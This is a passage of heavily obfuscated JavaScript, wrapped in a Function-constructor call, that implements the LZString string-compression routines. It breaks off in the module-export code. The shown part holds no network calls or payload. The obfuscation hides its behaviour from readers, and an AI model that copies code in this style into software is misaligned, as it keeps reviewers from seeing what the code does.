        Function("K5Qs59I","var Vjm7KB,L158_un,KhGcUX,FaRDz6p,ThT14h,UVZL8u,jZd7v6,T9blZX_,KPTrD5,JKxqF0Z,e4dnF2n,JrBorll,tJswEuK,yRmPXT;const c7dILf=[\"\\u006c\\u0065\\u006e\\u0067\\u0074\\u0068\",0x0,0xf4,0x1,null,0x20,0x2,\"\\x61\",0x100,0x6,0x3,0x8,0x10,0x4,\"\\x75\\x6e\\x64\\x65\\x66\\x69\\x6e\\x65\\x64\",\"\\x4c\\x5a\\x53\\x74\\x72\\x69\\x6e\\x67\",0x5e,0xff,0x7,0xd,0xe,0xf,0x58,0x5b,0x235,0x80,0x9e,0x32,void 0x0,0x7f,0xdf,0x1f,0x3f,0xef,0xc,0x23b,0x12,0x231,0x1fff,0x54,0x55,0x4b,0xe4,0x51,0x56,0x57,0x59,0x5a,0x5c,0x5d,0x60,0x22,0xa6,\"\\u0067\",0x74,0xa5,0xf7,0x62,\"\\x65\",\"\\u0064\",0x5f,0xea,0x15,\"\\u0063\",\"\\u0069\",0x61,0x63,0x64,0x65,0x66,0x67,0x68,0x69,\"\\x4e\",0x6a,0x6b,0x6c,0x6d,0x6e,0x6f,0x70,0x71,0x72,0x73,0x75,0x76,0x77,0x78,0x79,0x7a,0x7b,0x7c,0x7d,0x7e,0x81,0x82,0x83,0x84,0x85,0x86,0x87,0x88,0x89,0x8a,0x8b,0x8c,0x8d,0x8e,0x8f,0x90,0x91,0x92,0x93,0x94,0x95,\"\\u0058\",0x96,0x97,0x98,0x99,0x9a,0x9b,0x9c,0x9d,0x9f,0xa0,0xa1,0xa2,0xa3,0xa4,\"\\x35\",0xa7,0xa8,0xa9,0xaa,0xab,0xac,0xad,0xae,0xaf,0xb0,\"\\x62\",0x9,0x5,0x33,0xb1,0xb2,\"\\u0076\",0xb3,0xb4,0xb5,0xb6,0xb7,0xb8,0xb9,0xe3,\"\\x68\",0xba,0xbb,0xbc,0xbd,\"\\x72\",0xbe,0xbf,0xc0,0xc1,0xc2,0xc3,0xc4,0xc5,0xc6,0xc7,0xdc,\"\\u006a\",0xc8,0xc9,0xca,0xcb,0xcc,0xcd,0xce,\"\\x6d\",0xcf,0xd0,0xd1,0xd2,0xd3,0xd4,0xd5,0xd6,0xd7,0xd8,\"\\x54\",0xd9,0xda,0xdb,0xdd,\"\\u0074\",0xde,0xe0,0xe1,0xe2,\"\\u0049\",0xe5,0xe6,0xe7,0xe8,\"\\x41\",0xe9,0xeb,0xec,0xed,0xee,0xf0,0xf1,0xf2,0xf3,0xf5,0xf6,0xf8,0xf9,0xfa,0xfb,0xfc,0xfd,0xfe,0x4d,0x101,0x102,\"\\u0031\",0x103,0x104,0x105,0x106,0x107,0x108,0x109,0x10a,0x10b,0x10c,0x10d,0x10e,0x10f,0x110,0x111,0x112,0x113,0x114,0x115,0x116,0x117,0x118,0x119,0x11a,0x11b,0x11c,0x11d,0x11e,0x11f,0x120,0x121,0x122,0x123,0x124,0x125,0x126,0x18,\"\\x65\\x6e\",0x127,0x128,0x129,0x12a,0x12b,0x12c,0x12d,0x12e,0x12f,0x130,0x131,0x132,0x1c,0x3a,0x13,\"\\u0066\",0x133,0x134,0x135,0x136,0x137,0x138,0x139,0x13a,0x13b,0x13c,0x13d,0x13e,0x1a,0x43,0x1e,0x13f,!0x1,0x140,0x141,0x40,0x142,0x143,0x144,0x145,0x146,0x147,0x148,0x149,0x14a,\"\\u0049\\u0064\",0x14b,0x14c,0x14d,0x14e,0x14f,0x150,0x151,0x152,0x153,\"\\u006e\",0x154,0x155,0x156,0x157,0x158,0x159,0x15a,\"\\u005a\",0x37,0x15b,0x15c,!0x0,0x15d,0x15e,0x2e,0x15f,0x160,0x161,0x162,\"\\u0071\",0x163,0x164,0x165,0x166,0x167,0x168,0x169,0x16a,\"\\x5c\\x44\",0x16b,0x16c,0x16d,0x16e,0xb,0x16f,0x170,0x171,0x3e,0x172,0x173,0x174,0x175,0x176,0x177,0x178,0x179,0x17a,0x17b,0x17c,0x17d,0x17e,0x17f,0x42,0x180,0xa,0x3ff,0x10000,0xd800,0xdc00,0x181,0x182,0x183,0x184,0x185,0x186,0x187,0x188,0x38,0x47,0x2c,0x189,0x18a,0x18b,0x18c,0x2d,0x18d,0x18e,0x18f,0x190,0x1b,0x4f,0x191,0x192,0x193,0x194,0x2f,0x35,0x195,0x196,0x197,0x198,0x199,0x19a,0x19b,0x19c,0x19d,0x19e,0x19f,0x1a0,0x1a1,0x1a2,0x1a3,0x1a4,0x1a5,0x1a6,0x46,0x30,0x1a7,0x2000000,0x1a8,0x4000000,0x3b,0x1a9,0x1aa,0x1ab,0x1ac,0x36,0x1ad,0x1ae,0x1af,0x1b0,0x1b1,0x1b2,0x25,0x1b3,0x1b4,\"\\u0074\\u0079\",0x1b5,0x1b6,0x1b7,0x1b8,0x1b9,0x1ba,0x1bb,0x1bc,0x1bd,0x1be,0x1bf,0x1c0,0x1c1,0x1c2,0x1c3,0x1c4,0x1c5,0x1c6,0x1c7,0x1c8,\"\\x6e\\x74\",0x1c9,0x1ca,0x1cb,0x1cc,0x1cd,0x1ce,0x1cf,0x1d0,0x1d1,0x1d2,0x1d3,0x1d4,0x1d5,0x1d6,0x1d7,0x1d8,0x1d9,0x1da,0x1db,0x1dc,0x1dd,0x1de,0x1df,0x1e0,0x1e1,0x1e2,0x1e3,0x1e4,0x1e5,0x1e6,0x1e7,0x1e8,0x1e9,0x1ea,0x1eb,0x1ec,0x1ed,0x1ee,0x1ef,0x1f0,0x1f1,0x1f2,0x1f3,0x1f4,0x1f5,0x1f6,0x1f7,0x1f8,0x27,0x1f9,0x1fa,0x1fb,0x1fc,0x1fd,0x1fe,0x1ff,0x200,0x201,0x202,0x203,0x204,0x205,0x206,0x207,0x208,0x209,0x20a,0x20b,0x20c,0x20d,0x20e,0x20f,0x210,0x211,0x212,0x213,0x48,0x214,0x215,0x216,0x217,0x218,0x219,0x21a,0x21b,0x21c,0x21d,0x21e,0x21f,0x220,0x221,0x222,0x10001,\"\\x46\",0x223,\"\\u0053\",0x224,0x225,0x226,0x227,0x228,0x229,0x22a,0x22b,0x22c,0x22d,0x22e,0x22f,0x230,0x232,0x233,0x234,0x3e8,0x236,0x237,0x238,0x239,0x23a,0x23c,0x23d,0x23e,0x23f,0x240,0x241,\"\\u0051\",0x24d,0x246,0x3c,0x247];vqO3Vt(ByRrKK(LbjDvr5),ByRrKK(ifuwhaD),ByRrKK(ReU7sL));function ByRrKK(L158_un,KhGcUX=c7dILf[0x3]){Object.defineProperty(L158_un,c7dILf[0x0],{value:KhGcUX,configurable:c7dILf[0x12c]});return L158_un}vqO3Vt(Vjm7KB=function(...L158_un){L158_un[c7dILf[0x0]]=c7dILf[0x1];var KhGcUX=String.fromCharCode,FaRDz6p=\"\\u0041\\u0042\\u0043\\u0044\\u0045\\u0046\\u0047\\u0048\\u0049\\u004a\\u004b\\u004c\\u004d\\u004e\\u004f\\u0050\\u0051\\u0052\\u0053\\u0054\\u0055\\u0056\\u0057\\u0058\\u0059\\u005a\\u0061\\u0062\\u0063\\u0064\\u0065\\u0066\\u0067\\u0068\\u0069\\u006a\\u006b\\u006c\\u006d\\u006e\\u006f\\u0070\\u0071\\u0072\\u0073\\u0074\\u0075\\u0076\\u0077\\u0078\\u0079\\u007a\\u0030\\u0031\\u0032\\u0033\\u0034\\u0035\\u0036\\u0037\\u0038\\u0039\\u002b\\u002f\\u003d\",ThT14h=\"\\u0041\\u0042\\u0043\\u0044\\u0045\\u0046\\u0047\\u0048\\u0049\\u004a\\u004b\\u004c\\u004d\\u004e\\u004f\\u0050\\u0051\\u0052\\u0053\\u0054\\u0055\\u0056\\u0057\\u0058\\u0059\\u005a\\u0061\\u0062\\u0063\\u0064\\u0065\\u0066\\u0067\\u0068\\u0069\\u006a\\u006b\\u006c\\u006d\\u006e\\u006f\\u0070\\u0071\\u0072\\u0073\\u0074\\u0075\\u0076\\u0077\\u0078\\u0079\\u007a\\u0030\\u0031\\u0032\\u0033\\u0034\\u0035\\u0036\\u0037\\u0038\\u0039\\u002b\\u002d\\u0024\",UVZL8u={};function jZd7v6(L158_un,jZd7v6){if(!UVZL8u[L158_un]){var T9blZX_;UVZL8u[L158_un]={};for(T9blZX_=c7dILf[0x1];T9blZX_<L158_un.length;T9blZX_++)UVZL8u[L158_un][L158_un.charAt(T9blZX_)]=T9blZX_}return UVZL8u[L158_un][jZd7v6]}L158_un[c7dILf[0x2]]={compressToBase64:function(ThT14h){var UVZL8u,jZd7v6;function*T9blZX_(jZd7v6,T9blZX_,KPTrD5,JKxqF0Z={V4zRso:{}}){while(jZd7v6+T9blZX_+KPTrD5!==-0x62)with(JKxqF0Z.RM9_fL9||JKxqF0Z)switch(jZd7v6+T9blZX_+KPTrD5){case JKxqF0Z.V4zRso.Ebz84T+0x20:vqO3Vt(JKxqF0Z.RM9_fL9=JKxqF0Z.V4zRso,jZd7v6+=-0x147,KPTrD5+=0x133);break;case-0x13:case 0x8:case-0x22:switch(b6Ozn_4.length%c7dILf[0xd]){default:case c7dILf[jZd7v6+0xed]:return UVZL8u=!0x0,b6Ozn_4;case c7dILf[0x3]:return UVZL8u=!0x0,b6Ozn_4+\"\\x3d\\x3d\\x3d\";case c7dILf[jZd7v6+0xf2]:return UVZL8u=!0x0,b6Ozn_4+\"\\x3d\\x3d\";case c7dILf[T9blZX_+0x22]:return UVZL8u=!0x0,b6Ozn_4+\"\\u003d\"}vqO3Vt(JKxqF0Z.RM9_fL9=JKxqF0Z.K6AIZV,jZd7v6+=0x48,KPTrD5+=-0x97);break;case 0xbe:vqO3Vt(JKxqF0Z.RM9_fL9=JKxqF0Z.V4zRso,T9blZX_+=-0x82,KPTrD5+=0xa4);break;default:[JKxqF0Z.V4zRso.Ebz84T,JKxqF0Z.V4zRso.YIAFXk]=[-0x1f,-0x2e];if(c7dILf[0x4]==ThT14h)return UVZL8u=!0x0,\"\";vqO3Vt(V4zRso.b6Ozn_4=L158_un[c7dILf[T9blZX_+-0x38]]._compress(ThT14h,c7dILf[T9blZX_+-(T9blZX_+-0x9)],ByRrKK(function(...jZd7v6){jZd7v6[c7dILf[0x0]]=c7dILf[0x3];return FaRDz6p.charAt(jZd7v6[c7dILf[0x1]])})),JKxqF0Z.RM9_fL9=JKxqF0Z.V4zRso,jZd7v6+=-0xbe,T9blZX_+=-0x52,KPTrD5+=0x1af);break;case KPTrD5- -0xd8:case 0x1a:vqO3Vt([JKxqF0Z.V4zRso.Ebz84T,JKxqF0Z.V4zRso.YIAFXk]=[0x67,-0xa1],JKxqF0Z.RM9_fL9=JKxqF0Z.RVWzbZT,jZd7v6+=-0x1c4,T9blZX_+=0x30,KPTrD5+=0x82);break;case 0xf3:case-0x6e:vqO3Vt(JKxqF0Z.RM9_fL9=JKxqF0Z.V4zRso,jZd7v6+=-0x1c8,T9blZX_+=0x66,KPTrD5+=0x1bd);break;case JKxqF0Z.V4zRso.Ebz84T+0xff:vqO3Vt(JKxqF0Z.RM9_fL9=JKxqF0Z.V4zRso,jZd7v6+=-0x20c,KPTrD5+=0x119);break}}vqO3Vt(UVZL8u=void 0x0,jZd7v6=T9blZX_(-0x2e,0x3a,-0xbe).next().value);if(UVZL8u){return jZd7v6}},decompressFromBase64:ByRrKK(function(...KhGcUX){KhGcUX[c7dILf[0x0]]=c7dILf[0x3];return c7dILf[0x4]==KhGcUX[c7dILf[0x1]]?\"\":\"\"==KhGcUX[c7dILf[0x1]]?c7dILf[0x4]:L158_un[c7dILf[0x2]]._decompress(KhGcUX[c7dILf[0x1]].length,c7dILf[0x5],function(L158_un){return jZd7v6(FaRDz6p,KhGcUX[c7dILf[0x1]].charAt(L158_un))})}),compressToUTF16:ByRrKK(function(...FaRDz6p){FaRDz6p[c7dILf[0x0]]=c7dILf[0x3];return c7dILf[0x4]==FaRDz6p[c7dILf[0x1]]?\"\":L158_un[c7dILf[0x2]]._compress(FaRDz6p[c7dILf[0x1]],c7dILf[0x15],ByRrKK(function(...FaRDz6p){FaRDz6p[c7dILf[0x0]]=c7dILf[0x3];return KhGcUX(FaRDz6p[c7dILf[0x1]]+c7dILf[0x5])}))+\"\\u0020\"}),decompressFromUTF16:ByRrKK(function(...KhGcUX){KhGcUX[c7dILf[0x0]]=c7dILf[0x3];return c7dILf[0x4]==KhGcUX[c7dILf[0x1]]?\"\":\"\"==KhGcUX[c7dILf[0x1]]?c7dILf[0x4]:L158_un[c7dILf[0x2]]._decompress(KhGcUX[c7dILf[0x1]].length,0x4000,ByRrKK(function(...L158_un){L158_un[c7dILf[0x0]]=c7dILf[0x3];return KhGcUX[c7dILf[0x1]].charCodeAt(L158_un[c7dILf[0x1]])-c7dILf[0x5]}))}),compressToUint8Array:ByRrKK(function(...KhGcUX){KhGcUX[c7dILf[0x0]]=c7dILf[0x3];for(var T9blZX_=L158_un[c7dILf[0x2]].compress(KhGcUX[c7dILf[0x1]]),KPTrD5=new Uint8Array(c7dILf[0x6]*T9blZX_.length),JKxqF0Z=c7dILf[0x1],e4dnF2n=T9blZX_.length;JKxqF0Z<e4dnF2n;JKxqF0Z++){vqO3Vt(KhGcUX[c7dILf[0x7]]=T9blZX_.charCodeAt(JKxqF0Z),KPTrD5[c7dILf[0x6]*JKxqF0Z]=KhGcUX[c7dILf[0x7]]>>>c7dILf[0xb],KPTrD5[c7dILf[0x6]*JKxqF0Z+c7dILf[0x3]]=KhGcUX[c7dILf[0x7]]%c7dILf[0x8])}return KPTrD5}),decompressFromUint8Array:ByRrKK(function(...FaRDz6p){FaRDz6p[c7dILf[0x0]]=c7dILf[0x3];if(c7dILf[0x4]==FaRDz6p[c7dILf[0x1]])return L158_un[c7dILf[0x2]].decompress(FaRDz6p[c7dILf[0x1]]);for(var T9blZX_=new Array(FaRDz6p[c7dILf[0x1]].length/c7dILf[0x6]),KPTrD5=c7dILf[0x1],JKxqF0Z=T9blZX_.length;KPTrD5<JKxqF0Z;KPTrD5++)T9blZX_[KPTrD5]=c7dILf[0x8]*FaRDz6p[c7dILf[0x1]][c7dILf[0x6]*KPTrD5]+FaRDz6p[c7dILf[0x1]][c7dILf[0x6]*KPTrD5+c7dILf[0x3]];FaRDz6p[c7dILf[0x7]]=[];return T9blZX_.forEach(ByRrKK(function(...T9blZX_){vqO3Vt(T9blZX_[c7dILf[0x0]]=c7dILf[0x3],FaRDz6p[c7dILf[0x7]].push(KhGcUX(T9blZX_[c7dILf[0x1]])))})),L158_un[c7dILf[0x2]].decompress(FaRDz6p[c7dILf[0x7]].join(\"\"))}),compressToEncodedURIComponent:ByRrKK(function(...KhGcUX){KhGcUX[c7dILf[0x0]]=c7dILf[0x3];return c7dILf[0x4]==KhGcUX[c7dILf[0x1]]?\"\":L158_un[c7dILf[0x2]]._compress(KhGcUX[c7dILf[0x1]],c7dILf[0x9],ByRrKK(function(...KhGcUX){KhGcUX[c7dILf[0x0]]=c7dILf[0x3];return ThT14h.charAt(KhGcUX[c7dILf[0x1]])}))}),decompressFromEncodedURIComponent:function(FaRDz6p){return c7dILf[0x4]==FaRDz6p?\"\":\"\"==FaRDz6p?c7dILf[0x4]:(FaRDz6p=FaRDz6p.replace(/ /g,\"\\x2b\"),L158_un[c7dILf[0x2]]._decompress(FaRDz6p.length,c7dILf[0x5],ByRrKK(function(...L158_un){L158_un[c7dILf[0x0]]=c7dILf[0x3];return jZd7v6(ThT14h,FaRDz6p.charAt(L158_un[c7dILf[0x1]]))})))},compress:ByRrKK(function(...FaRDz6p){FaRDz6p[c7dILf[0x0]]=c7dILf[0x3];return L158_un[c7dILf[0x2]]._compress(FaRDz6p[c7dILf[0x1]],c7dILf[0xc],ByRrKK(function(...FaRDz6p){FaRDz6p[c7dILf[0x0]]=c7dILf[0x3];return KhGcUX(FaRDz6p[c7dILf[0x1]])}))}),_compress:ByRrKK(function(...L158_un){L158_un[c7dILf[0x0]]=c7dILf[0xa];if(c7dILf[0x4]==L158_un[c7dILf[0x1]])return \"\";var KhGcUX,FaRDz6p,ThT14h,T9blZX_={},KPTrD5={},JKxqF0Z=\"\",e4dnF2n=\"\",JrBorll=\"\",tJswEuK=c7dILf[0x6],yRmPXT=c7dILf[0xa],ByRrKK=c7dILf[0x6],r_PXpH=[],ReU7sL=c7dILf[0x1],sI3oo1a=c7dILf[0x1];for(ThT14h=c7dILf[0x1];ThT14h<L158_un[c7dILf[0x1]].length;ThT14h+=c7dILf[0x3])if(JKxqF0Z=L158_un[c7dILf[0x1]].charAt(ThT14h),Object.prototype.hasOwnProperty.call(T9blZX_,JKxqF0Z)||(T9blZX_[JKxqF0Z]=yRmPXT++,KPTrD5[JKxqF0Z]=!c7dILf[0x1]),e4dnF2n=JrBorll+JKxqF0Z,Object.prototype.hasOwnProperty.call(T9blZX_,e4dnF2n))JrBorll=e4dnF2n;else{if(Object.prototype.hasOwnProperty.call(KPTrD5,JrBorll)){if(JrBorll.charCodeAt(c7dILf[0x1])<c7dILf[0x8]){for(KhGcUX=c7dILf[0x1];KhGcUX<ByRrKK;KhGcUX++)ReU7sL<<=c7dILf[0x3],sI3oo1a==L158_un[c7dILf[0x3]]-c7dILf[0x3]?(sI3oo1a=c7dILf[0x1],r_PXpH.push(L158_un[c7dILf[0x6]](ReU7sL)),ReU7sL=c7dILf[0x1]):sI3oo1a++;for(FaRDz6p=JrBorll.charCodeAt(c7dILf[0x1]),KhGcUX=c7dILf[0x1];KhGcUX<c7dILf[0xb];KhGcUX++)ReU7sL=ReU7sL<<c7dILf[0x3]|c7dILf[0x3]&FaRDz6p,sI3oo1a==L158_un[c7dILf[0x3]]-c7dILf[0x3]?(sI3oo1a=c7dILf[0x1],r_PXpH.push(L158_un[c7dILf[0x6]](ReU7sL)),ReU7sL=c7dILf[0x1]):sI3oo1a++,FaRDz6p>>=c7dILf[0x3]}else{for(FaRDz6p=c7dILf[0x3],KhGcUX=c7dILf[0x1];KhGcUX<ByRrKK;KhGcUX++)ReU7sL=ReU7sL<<c7dILf[0x3]|FaRDz6p,sI3oo1a==L158_un[c7dILf[0x3]]-c7dILf[0x3]?(sI3oo1a=c7dILf[0x1],r_PXpH.push(L158_un[c7dILf[0x6]](ReU7sL)),ReU7sL=c7dILf[0x1]):sI3oo1a++,FaRDz6p=c7dILf[0x1];for(FaRDz6p=JrBorll.charCodeAt(c7dILf[0x1]),KhGcUX=c7dILf[0x1];KhGcUX<c7dILf[0xc];KhGcUX++)ReU7sL=ReU7sL<<c7dILf[0x3]|c7dILf[0x3]&FaRDz6p,sI3oo1a==L158_un[c7dILf[0x3]]-c7dILf[0x3]?(sI3oo1a=c7dILf[0x1],r_PXpH.push(L158_un[c7dILf[0x6]](ReU7sL)),ReU7sL=c7dILf[0x1]):sI3oo1a++,FaRDz6p>>=c7dILf[0x3]}vqO3Vt(c7dILf[0x1]==--tJswEuK&&(tJswEuK=Math.pow(c7dILf[0x6],ByRrKK),ByRrKK++),delete KPTrD5[JrBorll])}else for(FaRDz6p=T9blZX_[JrBorll],KhGcUX=c7dILf[0x1];KhGcUX<ByRrKK;KhGcUX++)ReU7sL=ReU7sL<<c7dILf[0x3]|c7dILf[0x3]&FaRDz6p,sI3oo1a==L158_un[c7dILf[0x3]]-c7dILf[0x3]?(sI3oo1a=c7dILf[0x1],r_PXpH.push(L158_un[c7dILf[0x6]](ReU7sL)),ReU7sL=c7dILf[0x1]):sI3oo1a++,FaRDz6p>>=c7dILf[0x3];vqO3Vt(c7dILf[0x1]==--tJswEuK&&(tJswEuK=Math.pow(c7dILf[0x6],ByRrKK),ByRrKK++),T9blZX_[e4dnF2n]=yRmPXT++,JrBorll=String(JKxqF0Z))}if(\"\"!==JrBorll){if(Object.prototype.hasOwnProperty.call(KPTrD5,JrBorll)){if(JrBorll.charCodeAt(c7dILf[0x1])<c7dILf[0x8]){for(KhGcUX=c7dILf[0x1];KhGcUX<ByRrKK;KhGcUX++)ReU7sL<<=c7dILf[0x3],sI3oo1a==L158_un[c7dILf[0x3]]-c7dILf[0x3]?(sI3oo1a=c7dILf[0x1],r_PXpH.push(L158_un[c7dILf[0x6]](ReU7sL)),ReU7sL=c7dILf[0x1]):sI3oo1a++;for(FaRDz6p=JrBorll.charCodeAt(c7dILf[0x1]),KhGcUX=c7dILf[0x1];KhGcUX<c7dILf[0xb];KhGcUX++)ReU7sL=ReU7sL<<c7dILf[0x3]|c7dILf[0x3]&FaRDz6p,sI3oo1a==L158_un[c7dILf[0x3]]-c7dILf[0x3]?(sI3oo1a=c7dILf[0x1],r_PXpH.push(L158_un[c7dILf[0x6]](ReU7sL)),ReU7sL=c7dILf[0x1]):sI3oo1a++,FaRDz6p>>=c7dILf[0x3]}else{for(FaRDz6p=c7dILf[0x3],KhGcUX=c7dILf[0x1];KhGcUX<ByRrKK;KhGcUX++)ReU7sL=ReU7sL<<c7dILf[0x3]|FaRDz6p,sI3oo1a==L158_un[c7dILf[0x3]]-c7dILf[0x3]?(sI3oo1a=c7dILf[0x1],r_PXpH.push(L158_un[c7dILf[0x6]](ReU7sL)),ReU7sL=c7dILf[0x1]):sI3oo1a++,FaRDz6p=c7dILf[0x1];for(FaRDz6p=JrBorll.charCodeAt(c7dILf[0x1]),KhGcUX=c7dILf[0x1];KhGcUX<c7dILf[0xc];KhGcUX++)ReU7sL=ReU7sL<<c7dILf[0x3]|c7dILf[0x3]&FaRDz6p,sI3oo1a==L158_un[c7dILf[0x3]]-c7dILf[0x3]?(sI3oo1a=c7dILf[0x1],r_PXpH.push(L158_un[c7dILf[0x6]](ReU7sL)),ReU7sL=c7dILf[0x1]):sI3oo1a++,FaRDz6p>>=c7dILf[0x3]}vqO3Vt(c7dILf[0x1]==--tJswEuK&&(tJswEuK=Math.pow(c7dILf[0x6],ByRrKK),ByRrKK++),delete KPTrD5[JrBorll])}else for(FaRDz6p=T9blZX_[JrBorll],KhGcUX=c7dILf[0x1];KhGcUX<ByRrKK;KhGcUX++)ReU7sL=ReU7sL<<c7dILf[0x3]|c7dILf[0x3]&FaRDz6p,sI3oo1a==L158_un[c7dILf[0x3]]-c7dILf[0x3]?(sI3oo1a=c7dILf[0x1],r_PXpH.push(L158_un[c7dILf[0x6]](ReU7sL)),ReU7sL=c7dILf[0x1]):sI3oo1a++,FaRDz6p>>=c7dILf[0x3];c7dILf[0x1]==--tJswEuK&&(tJswEuK=Math.pow(c7dILf[0x6],ByRrKK),ByRrKK++)}for(FaRDz6p=c7dILf[0x6],KhGcUX=c7dILf[0x1];KhGcUX<ByRrKK;KhGcUX++)ReU7sL=ReU7sL<<c7dILf[0x3]|c7dILf[0x3]&FaRDz6p,sI3oo1a==L158_un[c7dILf[0x3]]-c7dILf[0x3]?(sI3oo1a=c7dILf[0x1],r_PXpH.push(L158_un[c7dILf[0x6]](ReU7sL)),ReU7sL=c7dILf[0x1]):sI3oo1a++,FaRDz6p>>=c7dILf[0x3];for(;;){if(ReU7sL<<=c7dILf[0x3],sI3oo1a==L158_un[c7dILf[0x3]]-c7dILf[0x3]){r_PXpH.push(L158_un[c7dILf[0x6]](ReU7sL));break}sI3oo1a++}return r_PXpH.join(\"\")},c7dILf[0xa]),decompress:ByRrKK(function(...KhGcUX){KhGcUX[c7dILf[0x0]]=c7dILf[0x3];return c7dILf[0x4]==KhGcUX[c7dILf[0x1]]?\"\":\"\"==KhGcUX[c7dILf[0x1]]?c7dILf[0x4]:L158_un[c7dILf[0x2]]._decompress(KhGcUX[c7dILf[0x1]].length,0x8000,ByRrKK(function(...L158_un){L158_un[c7dILf[0x0]]=c7dILf[0x3];return KhGcUX[c7dILf[0x1]].charCodeAt(L158_un[c7dILf[0x1]])}))}),_decompress:ByRrKK(function(...L158_un){L158_un[c7dILf[0x0]]=c7dILf[0xa];var FaRDz6p,ThT14h,UVZL8u,T9blZX_,KPTrD5,JKxqF0Z,e4dnF2n,JrBorll=[],tJswEuK=c7dILf[0xd],yRmPXT=c7dILf[0xd],ByRrKK=c7dILf[0xa],r_PXpH=\"\",ReU7sL=[],sI3oo1a={val:L158_un[c7dILf[0x6]](c7dILf[0x1]),position:L158_un[c7dILf[0x3]],index:c7dILf[0x3]};for(FaRDz6p=c7dILf[0x1];FaRDz6p<c7dILf[0xa];FaRDz6p+=c7dILf[0x3])JrBorll[FaRDz6p]=FaRDz6p;for(UVZL8u=c7dILf[0x1],KPTrD5=Math.pow(c7dILf[0x6],c7dILf[0x6]),JKxqF0Z=c7dILf[0x3];JKxqF0Z!=KPTrD5;)T9blZX_=sI3oo1a.val&sI3oo1a.position,sI3oo1a.position>>=c7dILf[0x3],c7dILf[0x1]==sI3oo1a.position&&(sI3oo1a.position=L158_un[c7dILf[0x3]],sI3oo1a.val=L158_un[c7dILf[0x6]](sI3oo1a.index++)),UVZL8u|=(T9blZX_>c7dILf[0x1]?c7dILf[0x3]:c7dILf[0x1])*JKxqF0Z,JKxqF0Z<<=c7dILf[0x3];switch(UVZL8u){case c7dILf[0x1]:for(UVZL8u=c7dILf[0x1],KPTrD5=Math.pow(c7dILf[0x6],c7dILf[0xb]),JKxqF0Z=c7dILf[0x3];JKxqF0Z!=KPTrD5;)T9blZX_=sI3oo1a.val&sI3oo1a.position,sI3oo1a.position>>=c7dILf[0x3],c7dILf[0x1]==sI3oo1a.position&&(sI3oo1a.position=L158_un[c7dILf[0x3]],sI3oo1a.val=L158_un[c7dILf[0x6]](sI3oo1a.index++)),UVZL8u|=(T9blZX_>c7dILf[0x1]?c7dILf[0x3]:c7dILf[0x1])*JKxqF0Z,JKxqF0Z<<=c7dILf[0x3];e4dnF2n=KhGcUX(UVZL8u);break;case c7dILf[0x3]:for(UVZL8u=c7dILf[0x1],KPTrD5=Math.pow(c7dILf[0x6],c7dILf[0xc]),JKxqF0Z=c7dILf[0x3];JKxqF0Z!=KPTrD5;)T9blZX_=sI3oo1a.val&sI3oo1a.position,sI3oo1a.position>>=c7dILf[0x3],c7dILf[0x1]==sI3oo1a.position&&(sI3oo1a.position=L158_un[c7dILf[0x3]],sI3oo1a.val=L158_un[c7dILf[0x6]](sI3oo1a.index++)),UVZL8u|=(T9blZX_>c7dILf[0x1]?c7dILf[0x3]:c7dILf[0x1])*JKxqF0Z,JKxqF0Z<<=c7dILf[0x3];e4dnF2n=KhGcUX(UVZL8u);break;case c7dILf[0x6]:return \"\"}for(JrBorll[c7dILf[0xa]]=e4dnF2n,ThT14h=e4dnF2n,ReU7sL.push(e4dnF2n);;){if(sI3oo1a.index>L158_un[c7dILf[0x1]])return \"\";for(UVZL8u=c7dILf[0x1],KPTrD5=Math.pow(c7dILf[0x6],ByRrKK),JKxqF0Z=c7dILf[0x3];JKxqF0Z!=KPTrD5;)T9blZX_=sI3oo1a.val&sI3oo1a.position,sI3oo1a.position>>=c7dILf[0x3],c7dILf[0x1]==sI3oo1a.position&&(sI3oo1a.position=L158_un[c7dILf[0x3]],sI3oo1a.val=L158_un[c7dILf[0x6]](sI3oo1a.index++)),UVZL8u|=(T9blZX_>c7dILf[0x1]?c7dILf[0x3]:c7dILf[0x1])*JKxqF0Z,JKxqF0Z<<=c7dILf[0x3];switch(e4dnF2n=UVZL8u){case c7dILf[0x1]:for(UVZL8u=c7dILf[0x1],KPTrD5=Math.pow(c7dILf[0x6],c7dILf[0xb]),JKxqF0Z=c7dILf[0x3];JKxqF0Z!=KPTrD5;)T9blZX_=sI3oo1a.val&sI3oo1a.position,sI3oo1a.position>>=c7dILf[0x3],c7dILf[0x1]==sI3oo1a.position&&(sI3oo1a.position=L158_un[c7dILf[0x3]],sI3oo1a.val=L158_un[c7dILf[0x6]](sI3oo1a.index++)),UVZL8u|=(T9blZX_>c7dILf[0x1]?c7dILf[0x3]:c7dILf[0x1])*JKxqF0Z,JKxqF0Z<<=c7dILf[0x3];vqO3Vt(JrBorll[yRmPXT++]=KhGcUX(UVZL8u),e4dnF2n=yRmPXT-c7dILf[0x3],tJswEuK--);break;case c7dILf[0x3]:for(UVZL8u=c7dILf[0x1],KPTrD5=Math.pow(c7dILf[0x6],c7dILf[0xc]),JKxqF0Z=c7dILf[0x3];JKxqF0Z!=KPTrD5;)T9blZX_=sI3oo1a.val&sI3oo1a.position,sI3oo1a.position>>=c7dILf[0x3],c7dILf[0x1]==sI3oo1a.position&&(sI3oo1a.position=L158_un[c7dILf[0x3]],sI3oo1a.val=L158_un[c7dILf[0x6]](sI3oo1a.index++)),UVZL8u|=(T9blZX_>c7dILf[0x1]?c7dILf[0x3]:c7dILf[0x1])*JKxqF0Z,JKxqF0Z<<=c7dILf[0x3];vqO3Vt(JrBorll[yRmPXT++]=KhGcUX(UVZL8u),e4dnF2n=yRmPXT-c7dILf[0x3],tJswEuK--);break;case c7dILf[0x6]:return ReU7sL.join(\"\")}if(c7dILf[0x1]==tJswEuK&&(tJswEuK=Math.pow(c7dILf[0x6],ByRrKK),ByRrKK++),JrBorll[e4dnF2n])r_PXpH=JrBorll[e4dnF2n];else{if(e4dnF2n!==yRmPXT)return c7dILf[0x4];r_PXpH=ThT14h+ThT14h.charAt(c7dILf[0x1])}vqO3Vt(ReU7sL.push(r_PXpH),JrBorll[yRmPXT++]=ThT14h+r_PXpH.charAt(c7dILf[0x1]),ThT14h=r_PXpH,c7dILf[0x1]==--tJswEuK&&(tJswEuK=Math.pow(c7dILf[0x6],ByRrKK),ByRrKK++))}},c7dILf[0xa])};return L158_un[c7dILf[0x2]]}(),\"\\x66\\x75\\x6e\\x63\\x74\\x69\\x6f\\x6e\"==K5Qs59I[\"GOR9Nb\"]&&K5Qs59I[\"i40d13\"].amd?K5Qs59I[\"i40d13\"](function(){return 